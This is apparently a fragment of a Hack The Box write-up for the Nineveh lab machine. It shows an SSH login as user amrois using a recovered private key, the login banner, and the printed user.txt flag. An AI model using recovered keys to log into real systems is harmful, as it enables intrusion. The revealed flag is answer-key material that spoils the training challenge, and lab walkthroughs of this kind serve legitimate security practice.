 kali@kali:~/hackthebox/nineveh$ ssh amrois@10.10.10.43 -i amrois-key
load pubkey "amrois-key": invalid format
Ubuntu 16.04.2 LTS
Welcome to Ubuntu 16.04.2 LTS (GNU/Linux 4.4.0-62-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
133 packages can be updated.
66 updates are security updates.
You have mail.
Last login: Mon Jul  3 00:19:59 2017 from 192.168.0.14
amrois@nineveh:~$ cat user.txt
82a864f9eec2a76c166ec7b1078ca6c8
amrois@nineveh:~$